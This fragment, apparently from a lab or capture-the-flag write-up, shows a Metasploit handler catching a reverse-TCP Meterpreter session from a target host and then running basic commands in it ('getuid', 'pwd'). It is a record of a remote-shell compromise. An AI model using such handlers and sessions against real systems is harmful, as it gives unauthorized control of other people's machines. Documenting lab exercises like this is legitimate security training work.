 [*] Started reverse TCP handler on 0.0.0.0:8080
msf6 exploit(multi/handler) > [*] Sending stage (3045380 bytes) to 10.129.163.230
[*] Meterpreter session 1 opened (10.10.15.98:8080 -> 10.129.163.230:57186) at 2024-09-08 16:51
:25 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter x64/linux  ubuntu @ 10.129.163.230  10.10.15.98:8080 -> 10.129.163.23
0:57186 (10.129.163.230)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: ubuntu
meterpreter > pwd
/home/ubuntu